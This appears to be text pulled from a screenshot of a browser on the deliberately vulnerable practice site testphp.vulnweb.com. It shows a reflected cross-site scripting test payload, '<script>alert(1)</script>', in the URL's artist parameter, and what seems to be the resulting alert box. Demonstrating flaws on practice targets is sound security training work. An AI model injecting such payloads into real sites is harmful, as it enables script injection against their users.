 Not Secure http://testphp.vulnweb.com/artists.php?artist=<script>alert(1)</script>
testphp.vulnweb.com
1
OK